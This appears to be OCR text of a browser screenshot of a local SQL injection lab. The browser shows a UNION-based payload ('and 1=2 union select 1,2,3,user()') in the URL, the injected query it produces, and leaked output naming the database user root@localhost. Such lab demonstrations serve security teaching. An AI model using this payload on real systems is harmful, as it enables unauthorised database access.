 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://localhost/Sq...ect%201,2,3,user() +
localhost/SqlInjection/index.jsp?id=1 and 1=2 union select 1,2,3,user() 百度 <Ctrl+K>
INT SQL XSS Encryption Encoding Other
Load URL http://localhost/SqlInjection/index.jsp?id=1 and 1=2 union select 1,2,3,user() -
Split URL +
Execute
Enable Post data Enable Referrer
SELECT * from corps where id = 1 and 1=2 union select 1,2,3,user()
2-3
root@localhost